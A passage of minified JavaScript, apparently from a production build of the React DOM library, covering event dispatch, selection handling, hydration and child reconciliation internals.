ur(e,n,t){e.pendingLanes|=n,n!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,n=31-Fe(n),e[n]=t}function Kd(e,n){var t=e.pendingLanes&~n;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=n,e.mutableReadLanes&=n,e.entangledLanes&=n,n=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<t;){var l=31-Fe(t),o=1<<l;n[l]=0,r[l]=-1,e[l]=-1,t&=~o}}function Su(e,n){var t=e.entangledLanes|=n;for(e=e.entanglements;t;){var r=31-Fe(t),l=1<<r;l&n|e[r]&n&&(e[r]|=n),t&=~l}}function ba(e){return e&=-e,1<e?4<e?(e&268435455)!==0?16:536870912:4:1}function Mi(e,n){switch(e){case"focusin":case"focusout":ln=null;break;case"dragenter":case"dragleave":on=null;break;case"mouseover":case"mouseout":un=null;break;case"pointerover":case"pointerout":Yt.delete(n.pointerId);break;case"gotpointercapture":case"lostpointercapture":Xt.delete(n.pointerId)}}function kt(e,n,t,r,l,o){if(e===null||e.nativeEvent!==o)return e={blockedOn:n,domEventName:t,eventSystemFlags:r,nativeEvent:o,targetContainers:[l]},n!==null&&(n=ar(n),n!==null&&Eu(n)),e;return e.eventSystemFlags|=r,n=e.targetContainers,l!==null&&n.indexOf(l)===-1&&n.push(l),e}function Xd(e,n,t,r,l){switch(n){case"focusin":return ln=kt(ln,e,n,t,r,l),!0;case"dragenter":return on=kt(on,e,n,t,r,l),!0;case"mouseover":return un=kt(un,e,n,t,r,l),!0;case"pointerover":var o=l.pointerId;return Yt.set(o,kt(Yt.get(o)||null,e,n,t,r,l)),!0;case"gotpointercapture":return o=l.pointerId,Xt.set(o,kt(Xt.get(o)||null,e,n,t,r,l)),!0}return!1}function ls(e){var n=_n(e.target);if(n!==null){var t=In(n);if(t!==null){if(n=t.tag,n===13){if(n=Ya(t),n!==null){e.blockedOn=n,rs(e.priority,function(){ns(t)});return}}else if(n===3&&t.stateNode.current.memoizedState.isDehydrated){e.blockedOn=t.tag===3?t.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Br(e){if(e.blockedOn!==null)return!1;for(var n=e.targetContainers;0<n.length;){var t=Bo(e.domEventName,e.eventSystemFlags,n[0],e.nativeEvent);if(t===null){t=e.nativeEvent;var r=new t.constructor(t.type,t);Fo=r,t.target.dispatchEvent(r),Fo=null}else return n=ar(t),n!==null&&Eu(n),e.blockedOn=t,!1;n.shift()}return!0}function Ii(e,n,t){Br(e)&&t.delete(n)}function Gd(){Uo=!1,ln!==null&&Br(ln)&&(ln=null),on!==null&&Br(on)&&(on=null),un!==null&&Br(un)&&(un=null),Yt.forEach(Ii),Xt.forEach(Ii)}function St(e,n){e.blockedOn===n&&(e.blockedOn=null,Uo||(Uo=!0,U.unstable_scheduleCallback(U.unstable_NormalPriority,Gd)))}function Gt(e){function n(l){return St(l,e)}if(0<Nr.length){St(Nr[0],e);for(var t=1;t<Nr.length;t++){var r=Nr[t];r.blockedOn===e&&(r.blockedOn=null)}}ln!==null&&St(ln,e),on!==null&&St(on,e),un!==null&&St(un,e),Yt.forEach(n),Xt.forEach(n);for(t=0;t<en.length;t++)r=en[t],r.blockedOn===e&&(r.blockedOn=null);for(;0<en.length&&(t=en[0],t.blockedOn===null);)ls(t),t.blockedOn===null&&en.shift()}function Zd(e,n,t,r){var l=F,o=nt.transition;nt.transition=null;try{F=1,Cu(e,n,t,r)}finally{F=l,nt.transition=o}}function Jd(e,n,t,r){var l=F,o=nt.transition;nt.transition=null;try{F=4,Cu(e,n,t,r)}finally{F=l,nt.transition=o}}function Cu(e,n,t,r){if(br){var l=Bo(e,n,t,r);if(l===null)io(e,n,r,el,t),Mi(e,r);else if(Xd(l,e,n,t,r))r.stopPropagation();else if(Mi(e,r),n&4&&-1<Yd.indexOf(e)){for(;l!==null;){var o=ar(l);if(o!==null&&es(o),o=Bo(e,n,t,r),o===null&&io(e,n,r,el,t),o===l)break;l=o}l!==null&&r.stopPropagation()}else io(e,n,r,null,t)}}function Bo(e,n,t,r){if(el=null,e=wu(r),e=_n(e),e!==null)if(n=In(e),n===null)e=null;else if(t=n.tag,t===13){if(e=Ya(n),e!==null)return e;e=null}else if(t===3){if(n.stateNode.current.memoizedState.isDehydrated)return n.tag===3?n.stateNode.containerInfo:null;e=null}else n!==e&&(e=null);return el=e,null}function os(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Bd()){case ku:return 1;case Ja:return 4;case qr:case Vd:return 16;case qa:return 536870912;default:return 16}default:return 16}}function us(){if(Vr)return Vr;var e,n=_u,t=n.length,r,l="value"in tn?tn.value:tn.textContent,o=l.length;for(e=0;e<t&&n[e]===l[e];e++);var u=t-e;for(r=1;r<=u&&n[t-r]===l[o-r];r++);return Vr=l.slice(e,1<r?1-r:void 0)}function Wr(e){var n=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&n===13&&(e=13)):e=n,e===10&&(e=13),32<=e||e===13?e:0}function Lr(){return!0}function Ui(){return!1}function ye(e){function n(t,r,l,o,u){this._reactName=t,this._targetInst=l,this.type=r,this.nativeEvent=o,this.target=u,this.currentTarget=null;for(var i in e)e.hasOwnProperty(i)&&(t=e[i],this[i]=t?t(o):o[i]);return this.isDefaultPrevented=(o.defaultPrevented!=null?o.defaultPrevented:o.returnValue===!1)?Lr:Ui,this.isPropagationStopped=Ui,this}return $(n.prototype,{preventDefault:function(){this.defaultPrevented=!0;var t=this.nativeEvent;t&&(t.preventDefault?t.preventDefault():typeof t.returnValue!=="unknown"&&(t.returnValue=!1),this.isDefaultPrevented=Lr)},stopPropagation:function(){var t=this.nativeEvent;t&&(t.stopPropagation?t.stopPropagation():typeof t.cancelBubble!=="unknown"&&(t.cancelBubble=!0),this.isPropagationStopped=Lr)},persist:function(){},isPersistent:Lr}),n}function sp(e){var n=this.nativeEvent;return n.getModifierState?n.getModifierState(e):(e=ap[e])?!!n[e]:!1}function zu(){return sp}function as(e,n){switch(e){case"keyup":return wp.indexOf(n.keyCode)!==-1;case"keydown":return n.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function ss(e){return e=e.detail,typeof e==="object"&&"data"in e?e.data:null}function Sp(e,n){switch(e){case"compositionend":return ss(n);case"keypress":if(n.which!==32)return null;return Qi=!0,$i;case"textInput":return e=n.data,e===$i&&Qi?null:e;default:return null}}function Ep(e,n){if(Hn)return e==="compositionend"||!Nu&&as(e,n)?(e=us(),Vr=_u=tn=null,Hn=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(n.ctrlKey||n.altKey||n.metaKey)||n.ctrlKey&&n.altKey){if(n.char&&1<n.char.length)return n.char;if(n.which)return String.fromCharCode(n.which)}return null;case"compositionend":return is&&n.locale!=="ko"?null:n.data;default:return null}}function Hi(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n==="input"?!!Cp[e.type]:n==="textarea"?!0:!1}function cs(e,n,t,r){Qa(r),n=nl(n,"onChange"),0<n.length&&(t=new Pu("onChange","change",null,t,r),e.push({event:t,listeners:n}))}function _p(e){Ss(e,0)}function kl(e){var n=Kn(e);if(Ma(n))return e}function Pp(e,n){if(e==="change")return n}function xi(){Bt&&(Bt.detachEvent("onpropertychange",ds),Zt=Bt=null)}function ds(e){if(e.propertyName==="value"&&kl(Zt)){var n=[];cs(n,Zt,e,wu(e)),Ka(_p,n)}}function zp(e,n,t){e==="focusin"?(xi(),Bt=n,Zt=t,Bt.attachEvent("onpropertychange",ds)):e==="focusout"&&xi()}function Np(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return kl(Zt)}function Lp(e,n){if(e==="click")return kl(n)}function Tp(e,n){if(e==="input"||e==="change")return kl(n)}function Rp(e,n){return e===n&&(e!==0||1/e===1/n)||e!==e&&n!==n}function Jt(e,n){if(Oe(e,n))return!0;if(typeof e!=="object"||e===null||typeof n!=="object"||n===null)return!1;var t=Object.keys(e),r=Object.keys(n);if(t.length!==r.length)return!1;for(r=0;r<t.length;r++){var l=t[r];if(!wo.call(n,l)||!Oe(e[l],n[l]))return!1}return!0}function Ai(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Ki(e,n){var t=Ai(e);e=0;for(var r;t;){if(t.nodeType===3){if(r=e+t.textContent.length,e<=n&&r>=n)return{node:t,offset:n-e};e=r}e:{for(;t;){if(t.nextSibling){t=t.nextSibling;break e}t=t.parentNode}t=void 0}t=Ai(t)}}function ps(e,n){return e&&n?e===n?!0:e&&e.nodeType===3?!1:n&&n.nodeType===3?ps(e,n.parentNode):("contains"in e)?e.contains(n):e.compareDocumentPosition?!!(e.compareDocumentPosition(n)&16):!1:!1}function ms(){for(var e=window,n=Gr();n instanceof e.HTMLIFrameElement;){try{var t=typeof n.contentWindow.location.href==="string"}catch(r){t=!1}if(t)e=n.contentWindow;else break;n=Gr(e.document)}return n}function Lu(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n&&(n==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||n==="textarea"||e.contentEditable==="true")}function Fp(e){var n=ms(),t=e.focusedElem,r=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&ps(t.ownerDocument.documentElement,t)){if(r!==null&&Lu(t)){if(n=r.start,e=r.end,e===void 0&&(e=n),"selectionStart"in t)t.selectionStart=n,t.selectionEnd=Math.min(e,t.value.length);else if(e=(n=t.ownerDocument||document)&&n.defaultView||window,e.getSelection){e=e.getSelection();var l=t.textContent.length,o=Math.min(r.start,l);r=r.end===void 0?o:Math.min(r.end,l),!e.extend&&o>r&&(l=r,r=o,o=l),l=Ki(t,o);var u=Ki(t,r);l&&u&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==u.node||e.focusOffset!==u.offset)&&(n=n.createRange(),n.setStart(l.node,l.offset),e.removeAllRanges(),o>r?(e.addRange(n),e.extend(u.node,u.offset)):(n.setEnd(u.node,u.offset),e.addRange(n)))}}n=[];for(e=t;e=e.parentNode;)e.nodeType===1&&n.push({element:e,left:e.scrollLeft,top:e.scrollTop});typeof t.focus==="function"&&t.focus();for(t=0;t<n.length;t++)e=n[t],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}function Yi(e,n,t){var r=t.window===t?t.document:t.nodeType===9?t:t.ownerDocument;Wo||xn==null||xn!==Gr(r)||(r=xn,("selectionStart"in r)&&Lu(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Vt&&Jt(Vt,r)||(Vt=r,r=nl(Vo,"onSelect"),0<r.length&&(n=new Pu("onSelect","select",null,n,t),e.push({event:n,listeners:r}),n.target=xn)))}function Tr(e,n){var t={};return t[e.toLowerCase()]=n.toLowerCase(),t["Webkit"+e]="webkit"+n,t["Moz"+e]="moz"+n,t}function Sl(e){if(oo[e])return oo[e];if(!An[e])return e;var n=An[e],t;for(t in n)if(n.hasOwnProperty(t)&&t in hs)return oo[e]=n[t];return e}function hn(e,n){ks.set(e,n),Mn(n,[e])}function Gi(e,n,t){var r=e.type||"unknown-event";e.currentTarget=t,Od(r,n,void 0,e),e.currentTarget=null}function Ss(e,n){n=(n&4)!==0;for(var t=0;t<e.length;t++){var r=e[t],l=r.event;r=r.listeners;e:{var o=void 0;if(n)for(var u=r.length-1;0<=u;u--){var i=r[u],a=i.instance,d=i.currentTarget;if(i=i.listener,a!==o&&l.isPropagationStopped())break e;Gi(l,i,d),o=a}else for(u=0;u<r.length;u++){if(i=r[u],a=i.instance,d=i.currentTarget,i=i.listener,a!==o&&l.isPropagationStopped())break e;Gi(l,i,d),o=a}}}if(Jr)throw e=Mo,Jr=!1,Mo=null,e}function O(e,n){var t=n[Yo];t===void 0&&(t=n[Yo]=new Set);var r=e+"__bubble";t.has(r)||(Es(n,e,2,!1),t.add(r))}function uo(e,n,t){var r=0;n&&(r|=4),Es(t,e,r,n)}function qt(e){if(!e[Rr]){e[Rr]=!0,Ta.forEach(function(t){t!=="selectionchange"&&(Op.has(t)||uo(t,!1,e),uo(t,!0,e))});var n=e.nodeType===9?e:e.ownerDocument;n===null||n[Rr]||(n[Rr]=!0,uo("selectionchange",!1,n))}}function Es(e,n,t,r){switch(os(n)){case 1:var l=Zd;break;case 4:l=Jd;break;default:l=Cu}t=l.bind(null,n,t,e),l=void 0,!Oo||n!=="touchstart"&&n!=="touchmove"&&n!=="wheel"||(l=!0),r?l!==void 0?e.addEventListener(n,t,{capture:!0,passive:l}):e.addEventListener(n,t,!0):l!==void 0?e.addEventListener(n,t,{passive:l}):e.addEventListener(n,t,!1)}function io(e,n,t,r,l){var o=r;if((n&1)===0&&(n&2)===0&&r!==null)e:for(;;){if(r===null)return;var u=r.tag;if(u===3||u===4){var i=r.stateNode.containerInfo;if(i===l||i.nodeType===8&&i.parentNode===l)break;if(u===4)for(u=r.return;u!==null;){var a=u.tag;if(a===3||a===4){if(a=u.stateNode.containerInfo,a===l||a.nodeType===8&&a.parentNode===l)return}u=u.return}for(;i!==null;){if(u=_n(i),u===null)return;if(a=u.tag,a===5||a===6){r=o=u;continue e}i=i.parentNode}}r=r.return}Ka(function(){var d=o,v=wu(t),g=[];e:{var y=ks.get(e);if(y!==void 0){var S=Pu,C=e;switch(e){case"keypress":if(Wr(t)===0)break e;case"keydown":case"keyup":S=fp;break;case"focusin":C="focus",S=lo;break;case"focusout":C="blur",S=lo;break;case"beforeblur":case"afterblur":S=lo;break;case"click":if(t.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":S=Bi;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":S=bd;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":S=mp;break;case vs:case ys:case gs:S=tp;break;case ws:S=vp;break;case"scroll":S=qd;break;case"wheel":S=gp;break;case"copy":case"cut":case"paste":S=lp;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":S=Wi}var z=(n&4)!==0,B=!z&&e==="scroll",f=z?y!==null?y+"Capture":null:y;z=[];for(var s=d,p;s!==null;){p=s;var k=p.stateNode;if(p.tag===5&&k!==null&&(p=k,f!==null&&(k=Kt(s,f),k!=null&&z.push(jt(s,k,p)))),B)break;s=s.return}0<z.length&&(y=new S(y,C,null,t,v),g.push({event:y,listeners:z}))}}if((n&7)===0){e:{if(y=e==="mouseover"||e==="pointerover",S=e==="mouseout"||e==="pointerout",y&&t!==Fo&&(C=t.relatedTarget||t.fromElement)&&(_n(C)||C[Ye]))break e;if(S||y){if(y=v.window===v?v:(y=v.ownerDocument)?y.defaultView||y.parentWindow:window,S){if(C=t.relatedTarget||t.toElement,S=d,C=C?_n(C):null,C!==null&&(B=In(C),C!==B||C.tag!==5&&C.tag!==6))C=null}else S=null,C=d;if(S!==C){if(z=Bi,k="onMouseLeave",f="onMouseEnter",s="mouse",e==="pointerout"||e==="pointerover")z=Wi,k="onPointerLeave",f="onPointerEnter",s="pointer";if(B=S==null?y:Kn(S),p=C==null?y:Kn(C),y=new z(k,s+"leave",S,t,v),y.target=B,y.relatedTarget=p,k=null,_n(v)===d&&(z=new z(f,s+"enter",C,t,v),z.target=p,z.relatedTarget=B,k=z),B=k,S&&C)n:{z=S,f=C,s=0;for(p=z;p;p=Vn(p))s++;p=0;for(k=f;k;k=Vn(k))p++;for(;0<s-p;)z=Vn(z),s--;for(;0<p-s;)f=Vn(f),p--;for(;s--;){if(z===f||f!==null&&z===f.alternate)break n;z=Vn(z),f=Vn(f)}z=null}else z=null;S!==null&&Zi(g,y,S,z,!1),C!==null&&B!==null&&Zi(g,B,C,z,!0)}}}e:{if(y=d?Kn(d):window,S=y.nodeName&&y.nodeName.toLowerCase(),S==="select"||S==="input"&&y.type==="file")var E=Pp;else if(Hi(y))if(fs)E=Tp;else{E=Np;var N=zp}else(S=y.nodeName)&&S.toLowerCase()==="input"&&(y.type==="checkbox"||y.type==="radio")&&(E=Lp);if(E&&(E=E(e,d))){cs(g,E,t,v);break e}N&&N(e,y,d),e==="focusout"&&(N=y._wrapperState)&&N.controlled&&y.type==="number"&&zo(y,"number",y.value)}switch(N=d?Kn(d):window,e){case"focusin":if(Hi(N)||N.contentEditable==="true")xn=N,Vo=d,Vt=null;break;case"focusout":Vt=Vo=xn=null;break;case"mousedown":Wo=!0;break;case"contextmenu":case"mouseup":case"dragend":Wo=!1,Yi(g,t,v);break;case"selectionchange":if(Dp)break;case"keydown":case"keyup":Yi(g,t,v)}var m;if(Nu)e:{switch(e){case"compositionstart":var _="onCompositionStart";break e;case"compositionend":_="onCompositionEnd";break e;case"compositionupdate":_="onCompositionUpdate";break e}_=void 0}else Hn?as(e,t)&&(_="onCompositionEnd"):e==="keydown"&&t.keyCode===229&&(_="onCompositionStart");if(_&&(is&&t.locale!=="ko"&&(Hn||_!=="onCompositionStart"?_==="onCompositionEnd"&&Hn&&(m=us()):(tn=v,_u=("value"in tn)?tn.value:tn.textContent,Hn=!0)),N=nl(d,_),0<N.length&&(_=new Vi(_,e,null,t,v),g.push({event:_,listeners:N}),m?_.data=m:(m=ss(t),m!==null&&(_.data=m)))),m=kp?Sp(e,t):Ep(e,t))d=nl(d,"onBeforeInput"),0<d.length&&(v=new Vi("onBeforeInput","beforeinput",null,t,v),g.push({event:v,listeners:d}),v.data=m)}Ss(g,n)})}function jt(e,n,t){return{instance:e,listener:n,currentTarget:t}}function nl(e,n){for(var t=n+"Capture",r=[];e!==null;){var l=e,o=l.stateNode;l.tag===5&&o!==null&&(l=o,o=Kt(e,t),o!=null&&r.unshift(jt(e,o,l)),o=Kt(e,n),o!=null&&r.push(jt(e,o,l))),e=e.return}return r}function Vn(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e?e:null}function Zi(e,n,t,r,l){for(var o=n._reactName,u=[];t!==null&&t!==r;){var i=t,a=i.alternate,d=i.stateNode;if(a!==null&&a===r)break;i.tag===5&&d!==null&&(i=d,l?(a=Kt(t,o),a!=null&&u.unshift(jt(t,a,i))):l||(a=Kt(t,o),a!=null&&u.push(jt(t,a,i)))),t=t.return}u.length!==0&&e.push({event:n,listeners:u})}function Ji(e){return(typeof e==="string"?e:""+e).replace(Mp,`
`).replace(Ip,"")}function Fr(e,n,t){if(n=Ji(n),Ji(e)!==n&&t)throw Error(w(425))}function tl(){}function Ao(e,n){return e==="textarea"||e==="noscript"||typeof n.children==="string"||typeof n.children==="number"||typeof n.dangerouslySetInnerHTML==="object"&&n.dangerouslySetInnerHTML!==null&&n.dangerouslySetInnerHTML.__html!=null}function Vp(e){setTimeout(function(){throw e})}function ao(e,n){var t=n,r=0;do{var l=t.nextSibling;if(e.removeChild(t),l&&l.nodeType===8)if(t=l.data,t==="/$"){if(r===0){e.removeChild(l),Gt(n);return}r--}else t!=="$"&&t!=="$?"&&t!=="$!"||r++;t=l}while(t);Gt(n)}function an(e){for(;e!=null;e=e.nextSibling){var n=e.nodeType;if(n===1||n===3)break;if(n===8){if(n=e.data,n==="$"||n==="$!"||n==="$?")break;if(n==="/$")return null}}return e}function ji(e){e=e.previousSibling;for(var n=0;e;){if(e.nodeType===8){var t=e.data;if(t==="$"||t==="$!"||t==="$?"){if(n===0)return e;n--}else t==="/$"&&n++}e=e.previousSibling}return null}function _n(e){var n=e[Be];if(n)return n;for(var t=e.parentNode;t;){if(n=t[Ye]||t[Be]){if(t=n.alternate,n.child!==null||t!==null&&t.child!==null)for(e=ji(e);e!==null;){if(t=e[Be])return t;e=ji(e)}return n}e=t,t=e.parentNode}return null}function ar(e){return e=e[Be]||e[Ye],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Kn(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(w(33))}function El(e){return e[bt]||null}function vn(e){return{current:e}}function M(e){0>Yn||(e.current=Xo[Yn],Xo[Yn]=null,Yn--)}function D(e,n){Yn++,Xo[Yn]=e.current,e.current=n}function ot(e,n){var t=e.type.contextTypes;if(!t)return mn;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===n)return r.__reactInternalMemoizedMaskedChildContext;var l={},o;for(o in t)l[o]=n[o];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=n,e.__reactInternalMemoizedMaskedChildContext=l),l}function fe(e){return e=e.childContextTypes,e!==null&&e!==void 0}function rl(){M(ce),M(te)}function bi(e,n,t){if(te.current!==mn)throw Error(w(168));D(te,n),D(ce,t)}function Cs(e,n,t){var r=e.stateNode;if(n=n.childContextTypes,typeof r.getChildContext!=="function")return t;r=r.getChildContext();for(var l in r)if(!(l in n))throw Error(w(108,zd(e)||"Unknown",l));return $({},t,r)}function ll(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||mn,Tn=te.current,D(te,e),D(ce,ce.current),!0}function ea(e,n,t){var r=e.stateNode;if(!r)throw Error(w(169));t?(e=Cs(e,n,Tn),r.__reactInternalMemoizedMergedChildContext=e,M(ce),M(te),D(te,e)):M(ce),D(ce,t)}function _s(e){Qe===null?Qe=[e]:Qe.push(e)}function Qp(e){Cl=!0,_s(e)}function yn(){if(!so&&Qe!==null){so=!0;var e=0,n=F;try{var t=Qe;for(F=1;e<t.length;e++){var r=t[e];do r=r(!0);while(r!==null)}Qe=null,Cl=!1}catch(l){throw Qe!==null&&(Qe=Qe.slice(e+1)),Za(ku,yn),l}finally{F=n,so=!1}}return null}function En(e,n){Xn[Gn++]=ul,Xn[Gn++]=ol,ol=e,ul=n}function Ps(e,n,t){we[ke++]=He,we[ke++]=xe,we[ke++]=Rn,Rn=e;var r=He;e=xe;var l=32-Fe(r)-1;r&=~(1<<l),t+=1;var o=32-Fe(n)+l;if(30<o){var u=l-l%5;o=(r&(1<<u)-1).toString(32),r>>=u,l-=u,He=1<<32-Fe(n)+l|t<<l|r,xe=o+e}else He=1<<o|t<<l|r,xe=e}function Tu(e){e.return!==null&&(En(e,1),Ps(e,1,0))}function Ru(e){for(;e===ol;)ol=Xn[--Gn],Xn[Gn]=null,ul=Xn[--Gn],Xn[Gn]=null;for(;e===Rn;)Rn=we[--ke],we[ke]=null,xe=we[--ke],we[ke]=null,He=we[--ke],we[ke]=null}function zs(e,n){var t=Se(5,null,null,0);t.elementType="DELETED",t.stateNode=n,t.return=e,n=e.deletions,n===null?(e.deletions=[t],e.flags|=16):n.push(t)}function na(e,n){switch(e.tag){case 5:var t=e.type;return n=n.nodeType!==1||t.toLowerCase()!==n.nodeName.toLowerCase()?null:n,n!==null?(e.stateNode=n,ve=e,he=an(n.firstChild),!0):!1;case 6:return n=e.pendingProps===""||n.nodeType!==3?null:n,n!==null?(e.stateNode=n,ve=e,he=null,!0):!1;case 13:return n=n.nodeType!==8?null:n,n!==null?(t=Rn!==null?{id:He,overflow:xe}:null,e.memoizedState={dehydrated:n,treeContext:t,retryLane:1073741824},t=Se(18,null,null,0),t.stateNode=n,t.return=e,e.child=t,ve=e,he=null,!0):!1;default:return!1}}function Go(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Zo(e){if(I){var n=he;if(n){var t=n;if(!na(e,n)){if(Go(e))throw Error(w(418));n=an(t.nextSibling);var r=ve;n&&na(e,n)?zs(r,t):(e.flags=e.flags&-4097|2,I=!1,ve=e)}}else{if(Go(e))throw Error(w(418));e.flags=e.flags&-4097|2,I=!1,ve=e}}}function ta(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;ve=e}function Dr(e){if(e!==ve)return!1;if(!I)return ta(e),I=!0,!1;var n;if((n=e.tag!==3)&&!(n=e.tag!==5)&&(n=e.type,n=n!=="head"&&n!=="body"&&!Ao(e.type,e.memoizedProps)),n&&(n=he)){if(Go(e))throw Ns(),Error(w(418));for(;n;)zs(e,n),n=an(n.nextSibling)}if(ta(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(w(317));e:{e=e.nextSibling;for(n=0;e;){if(e.nodeType===8){var t=e.data;if(t==="/$"){if(n===0){he=an(e.nextSibling);break e}n--}else t!=="$"&&t!=="$!"&&t!=="$?"||n++}e=e.nextSibling}he=null}}else he=ve?an(e.stateNode.nextSibling):null;return!0}function Ns(){for(var e=he;e;)e=an(e.nextSibling)}function ut(){he=ve=null,I=!1}function Fu(e){Re===null?Re=[e]:Re.push(e)}function Ct(e,n,t){if(e=t.ref,e!==null&&typeof e!=="function"&&typeof e!=="object"){if(t._owner){if(t=t._owner,t){if(t.tag!==1)throw Error(w(309));var r=t.stateNode}if(!r)throw Error(w(147,e));var l=r,o=""+e;if(n!==null&&n.ref!==null&&typeof n.ref==="function"&&n.ref._stringRef===o)return n.ref;return n=function(u){var i=l.refs;u===null?delete i[o]:i[o]=u},n._stringRef=o,n}if(typeof e!=="string")throw Error(w(284));if(!t._owner)throw Error(w(290,e))}return e}function Or(e,n){throw e=Object.prototype.toString.call(n),Error(w(31,e==="[object Object]"?"object with keys {"+Object.keys(n).join(", ")+"}":e))}function ra(e){var n=e._init;return n(e._payload)}function Ls(e){function n(f,s){if(e){var p=f.deletions;p===null?(f.deletions=[s],f.flags|=16):p.push(s)}}function t(f,s){if(!e)return null;for(;s!==null;)n(f,s),s=s.sibling;return null}function r(f,s){for(f=new Map;s!==null;)s.key!==null?f.set(s.key,s):f.set(s.index,s),s=s.sibling;return f}function l(f,s){return f=dn(f,s),f.index=0,f.sibling=null,f}function o(f,s,p){if(f.index=p,!e)return f.flags|=1048576,s;if(p=f.alternate,p!==null)return p=p.index,p<s?(f.flags|=2,s):p;return f.flags|=2,s}function u(f){return e&&f.alternate===null&&(f.flags|=2),f}function i(f,s,p,k){if(s===null||s.tag!==6)return s=yo(p,f.mode,k),s.return=f,s;return s=l(s,p),s.return=f,s}function a(f,s,p,k){var E=p.type;if(E===Qn)return v(f,s,p.props.children,k,p.key);if(s!==null&&(s.elementType===E||typeof E==="object"&&E!==null&&E.$$typeof===je&&ra(E)===s.type))return k=l(s,p.props),k.ref=Ct(f,s,p),k.return=f,k;return k=Xr(p.type,p.key,p.props,null,f.mode,k),k.ref=Ct(f,s,p),k.return=f,k}function d(f,s,p,k){if(s===null||s.tag!==4||s.stateNode.containerInfo!==p.containerInfo||s.stateNode.implementation!==p.implementation)return s=go(p,f.mode,k),s.return=f,s;return s=l(s,p.children||[]),s.return=f,s}function v(f,s,p,k,E){if(s===null||s.tag!==7)return s=Ln(p,f.mode,k,E),s.return=f,s;return s=l(s,p),s.return=f,s}function g(f,s,p){if(typeof s==="string"&&s!==""||typeof s==="number")return s=yo(""+s,f.mode,p),s.return=f,s;if(typeof s==="object"&&s!==null){switch(s.$$typeof){case Er:return p=Xr(s.type,s.key,s.props,null,f.mode,p),p.ref=Ct(f,null,s),p.return=f,p;case $n:return s=go(s,f.mode,p),s.return=f,s;case je:var k=s._init;return g(f,k(s._payload),p)}if(Nt(s)||wt(s))return s=Ln(s,f.mode,p,null),s.return=f,s;Or(f,s)}return null}function y(f,s,p,k){var E=s!==null?s.key:null;if(typeof p==="string"&&p!==""||typeof p==="number")return E!==null?null:i(f,s,""+p,k);if(typeof p==="object"&&p!==null){switch(p.$$typeof){case Er:return p.key===E?a(f,s,p,k):null;case $n:return p.key===E?d(f,s,p,k):null;case je:return E=p._init,y(f,s,E(p._payload),k)}if(Nt(p)||wt(p))return E!==null?null:v(f,s,p,k,null);Or(f,p)}return null}function S(f,s,p,k,E){if(typeof k==="string"&&k!==""||typeof k==="number")return f=f.get(p)||null,i(s,f,""+k,E);if(typeof k==="object"&&k!==null){switch(k.$$typeof){case Er:return f=f.get(k.key===null?p:k.key)||null,a(s,f,k,E);case $n:return f=f.get(k.key===null?p:k.key)||null,d(s,f,k,E);case je:var N=k._init;return S(f,s,p,N(k._payload),E)}if(Nt(k)||wt(k))return f=f.get(p)||null,v(s,f,k,E,null);Or(s,k)}return null}function C(f,s,p,k){for(var E=null,N=null,m=s,_=s=0,L=null;m!==null&&_<p.length;_++){m.index>_?(L=m,m=null):L=m.sibling;var T=y(f,m,p[_],k);if(T===null){m===null&&(m=L);break}e&&m&&T.alternate===null&&n(f,m),s=o(T,s,_),N===null?E=T:N.sibling=T,N=T,m=L}if(_===p.length)return t(f,m),I&&En(f,_),E;if(m===null){for(;_<p.length;_++)m=g(f,p[_],k),m!==null&&(s=o(m,s,_),N===null?E=m:N.sibling=m,N=m);return 